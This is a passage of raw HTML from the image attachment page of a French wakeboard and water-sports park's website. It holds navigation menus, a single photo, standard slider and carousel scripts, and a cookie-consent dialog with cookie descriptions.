fenêtre" href="https://www.youtube.com/channel/UC29PhGnen-dk1Z0kgzIy3MA" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">La page YouTube s&#039;ouvre dans une nouvelle fenêtre</span></a></div></div>
	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7179 first" role="presentation"><a href='https://www.atlanticwakepark.com/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text"><img width="15" height="16" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/Home_icon_awp-1.png" class="_mi _image" alt="" loading="lazy" aria-hidden="true" /><span class="visuallyhidden">Accueil</span></span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8029 has-children dt-mega-menu mega-auto-width mega-column-4" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Activités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11182 first has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Téléski Nautique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4668 first" role="presentation"><a href='https://www.atlanticwakepark.com/wakeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4667" role="presentation"><a href='https://www.atlanticwakepark.com/kneeboard-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kneeboard</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665" role="presentation"><a href='https://www.atlanticwakepark.com/wakeskate-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakeskate</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666" role="presentation"><a href='https://www.atlanticwakepark.com/ski-nautique-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Ski nautique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10355" role="presentation"><a href='https://www.atlanticwakepark.com/baby-ski/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Baby Ski</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8030" role="presentation"><a href='https://www.atlanticwakepark.com/wake-academy/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wake Academy</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11151 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pole aqualudique</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8357 first" role="presentation"><a href='https://www.atlanticwakepark.com/warrior-game/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Warrior Game</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590" role="presentation"><a href='https://www.atlanticwakepark.com/stand-up-paddle/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Stand up paddle/Big Sup</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990" role="presentation"><a href='https://www.atlanticwakepark.com/pedalos-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pédalos</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591" role="presentation"><a href='http://www.splash-game.fr/' target='_blank' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Splash Game</span></span></a></li> </ul></li> <li class="menuc menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11152 has-children no-link dt-mega-parent wf-1-4" role="presentation"><a href='#' class='not-clickable-item' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Foil</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561 first" role="presentation"><a href='https://www.atlanticwakepark.com/wing-foil-en-vendee/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wing Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11180" role="presentation"><a href='https://www.atlanticwakepark.com/e-foil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">E-Foil</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11181" role="presentation"><a href='https://www.atlanticwakepark.com/wakefoil/' data-level='3' role="menuitem"><span class="menu-item-text"><span class="menu-text">Wakefoil</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9112" role="presentation"><a href='https://www.atlanticwakepark.com/en-famille/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">En famille</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11877 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Chill &#038; Food</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11890 first" role="presentation"><a href='https://www.atlanticwakepark.com/restauration/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Restauration</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905" role="presentation"><a href='https://www.atlanticwakepark.com/les-zones-chill/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les zones Chill</span></span></a></li> <li class="menuc menu-item menu-item-type-post_type menu-item-object-page menu-item-3294" role="presentation"><a href='https://www.atlanticwakepark.com/la-base-nautique/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">La base nautique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6940 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Groupes</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6942 first" role="presentation"><a href='https://www.atlanticwakepark.com/comite-dentreprise/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Entreprises, Séminaires, Incentives&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6941" role="presentation"><a href='https://www.atlanticwakepark.com/club-association/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Sortie scolaire et Centres de loisirs&#8230;</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11861" role="presentation"><a href='https://www.atlanticwakepark.com/evg-evjf/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">EVG/EVJF</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7762" role="presentation"><a href='https://www.atlanticwakepark.com/hebergement-de-groupe-en-vendee/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Hébergement de Groupe</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6953" role="presentation"><a href='https://www.atlanticwakepark.com/demande-de-devis/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Demande de devis</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9996 has-children" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Infos</span></span></a><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10101 first" role="presentation"><a href='https://www.atlanticwakepark.com/tarifs/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12215" role="presentation"><a href='https://www.atlanticwakepark.com/les-horaires/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Les Horaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899" role="presentation"><a href='https://www.atlanticwakepark.com/le-shop/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Le Shop</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10983" role="presentation"><a href='https://www.atlanticwakepark.com/lactualite-des-reseaux/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">L’actualité des réseaux</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10003" role="presentation"><a href='https://www.atlanticwakepark.com/avis-clients/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Avis clients</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled title-outline-decoration">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">56764425_2086006784829655_4094317775529443328_n.jpg</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">Vous êtes ici :</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.atlanticwakepark.com/" title=""><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">56764425_2086006784829655_4094317775529443328_n.jpg</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<!-- Content -->
			<div id="content" class="content" role="main">

				
					
						<article id="post-9439" class="post-9439 attachment type-attachment status-inherit description-off">

							
							
<img class="alignleft preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20526%20394&#39;%2F%3E" data-src="https://www.atlanticwakepark.com/wp-content/uploads/2019/04/56764425_2086006784829655_4094317775529443328_n.jpg" data-srcset="https://www.atlanticwakepark.com/wp-content/uploads/2019/04/56764425_2086006784829655_4094317775529443328_n.jpg 526w" width="526" height="394"  alt=""/>

						</article>

						
					
				
			</div><!-- #content -->

			

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer full-width-line">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			<div id="branding-bottom"><a class="" href="https://www.atlanticwakepark.com/"><img class=" preload-me" src="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png" srcset="https://www.atlanticwakepark.com/wp-content/uploads/2021/06/bas.png 120w" width="120" height="34"   sizes="120px" alt="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" /></a></div>
            <div class="wf-float-right">

				<div class="mini-nav"><ul id="bottom-menu" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4110 first" role="presentation"><a href='https://www.atlanticwakepark.com/nous-contacter/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Nous contacter</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452" role="presentation"><a href='https://www.atlanticwakepark.com/conditions-generale-de-vente/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">CGV</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021" role="presentation"><a href='https://www.atlanticwakepark.com/politique-de-confidentialite/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Politique de confidentialité</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11395" role="presentation"><a href='https://www.atlanticwakepark.com/mentions-legales/' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Mentions légales</span></span></a></li> </ul><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Footer Menu</span></span></div></div><div class="bottom-text-block"><p>© Atlantic Wake Park | Réalisation<a href="https://www.radiusdesign.fr/"> Radius Design</a></p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Aller en haut</span></a>

</div><!-- #page -->


		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:true,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-as85").bxSlider({mode:"horizontal",speed:500,slideMargin:10,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:6,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-partenaires").bxSlider({mode:"horizontal",speed:500,slideMargin:20,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>		<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'de9ac72fd0',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.atlanticwakepark.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="text-align:left; padding:15px 30px;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><span id="wt-cli-cookie-banner"><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et les visites répétées. En cliquant sur «Accepter», vous consentez à l'utilisation de TOUS les cookies.</div><div class="cli-bar-btn_container"><a id="wt-cli-settings-btn" tabindex="0" role='button' style="border-bottom:1px solid; text-decoration:none; text-decoration:none;"class="wt-cli-element cli_settings_button"  >Réglages des Cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' style="margin:5px 5px 5px 30px; border-radius:0; padding:8px 25px 8px 25px;" data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >TOUT ACCEPTER</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="margin:5px 5px 5px 5px; border-radius:0; padding:8px 25px 8px 25px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Refuser</a></div></div></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Fermer" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Fermer</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Aperçu de la confidentialité</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Ce site Web utilise des cookies pour améliorer votre expérience lorsque vous naviguez sur le site Web. Parmi ces cookies, les cookies classés comme nécessaires sont stockés sur votre navigateur car ils sont essentiels au fonctionnement des fonctionnalités de base du site Web. Nous utilisons également des cookies tiers qui nous aident à analyser et à comprendre comment vous utilisez ce site Web. Ces cookies ne seront stockés dans votre navigateur qu'avec votre consentement. Vous avez également la possibilité de désactiver ces cookies. Mais la désactivation de certains de ces cookies peut avoir un effet sur votre expérience de navigation.</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necessary" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necessary" aria-controls="wt-cli-tab-necessary" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Nécessaire                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" aria-label="Nécessaire" data-id="checkbox-necessary" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necessary"> Nécessaire </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Toujours activé                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necessary" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necessary" class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-hiver"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-2">Type</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-analytics</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Fonctionnel».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin GDPR Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">1 an</td><td class="cookielawinfo-column-4">Le cookie est défini par le consentement du cookie RGPD pour enregistrer le consentement de l'utilisateur pour les cookies dans la catégorie «Publicité».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 mois</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Performance».</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-2">persistent</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-functional" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-functional" aria-controls="wt-cli-tab-functional" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
                                Fonctionnel                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-functional" aria-label="functional" data-id="checkbox-functional" role="switch" aria-controls="wt-cli-tab-link-functional" aria-labelledby="wt-cli-tab-link-functional"  checked='checked' />
                                    <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">functional</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-functional" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-functional" class="cli-tab-pane cli-fade" data-id="functional">
                                <p>Les cookies fonctionnels sont absolument essentiels au bon fonctionnement du site Web. Ces cookies assurent les fonctionnalités de base et les fonctions de sécurité du site Web, de manière anonyme.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-functional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checbox-others</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est défini par le plugin RGPD Cookie Consent. Le cookie est utilisé pour stocker le consentement de l'utilisateur pour les cookies dans la catégorie «Autre.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-fonctional</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Case d'acception</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ce cookie est installé par Google Analytics. Le cookie est utilisé pour stocker des informations sur la façon dont les visiteurs utilisent un site Web et aide à créer un rapport d'analyse de la façon dont le site Web fonctionne. Les données collectées, y compris le nombre de visiteurs, la source d'où ils viennent et les pages visitées sous forme anonyme.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est défini par le plugin RGPD Cookie Consent et est utilisé pour stocker si l'utilisateur a consenti ou non à l'utilisation de cookies. Il ne stocke aucune donnée personnelle.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-performance" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-performance" aria-controls="wt-cli-tab-performance" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
                                Performance                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-performance" aria-label="performance" data-id="checkbox-performance" role="switch" aria-controls="wt-cli-tab-link-performance" aria-labelledby="wt-cli-tab-link-performance"  checked='checked' />
                                    <label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activée" data-cli-disable="Désactivée"><span class="wt-cli-sr-only">performance</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-performance" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-performance" class="cli-tab-pane cli-fade" data-id="performance">
                                <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Durée</th><th scope="col" class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Le cookie est utilisé par les services cdn tels que CloudFare pour identifier les clients individuels derrière une adresse IP partagée et appliquer les paramètres de sécurité par client. Il ne correspond à aucun identifiant d'utilisateur dans l'application Web et ne stocke aucune information personnellement identifiable.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">YSC</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Ces cookies sont définis par Youtube et sont utilisés pour suivre les vues des vidéos intégrées.</td></tr></tbody></table></p>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analytics" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analytics" aria-controls="wt-cli-tab-analytics" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
                                Statistiques                            </a>
                                                                                        <div class="cli-switch">
